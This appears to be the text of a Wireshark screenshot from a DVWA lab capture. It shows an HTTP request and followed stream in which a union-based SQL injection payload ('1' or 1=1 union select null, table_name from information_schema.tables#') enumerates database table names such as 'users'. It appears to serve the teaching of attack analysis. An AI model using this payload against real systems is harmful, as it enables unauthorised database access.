 SQL_Lab.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 5
No. Time Source Destination Protocol Length Info
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134
27 383.284
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · SQL_Lab.pcap
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_FOREIGN</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: guestbook</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name
from information_schema.tables#<br />First name: <br />Surname: columns_priv</
pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: engine_cost</pre><pre>ID: 1' or 1=1 union select null, table_name
from information_schema.tables#<br />First name: <br />Surname: event</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (45 kB) Show and save data as ASCII
Find: users Find Next
Help Filter Out This Stream Print Save as… Back Close
Frame 25: 680 bytes on wire (5440 bits), 680 bytes captured (5440 bits)
SQL_Lab.pcap Packets: 30 · Displayed: 3 (10.0%) Profile: Default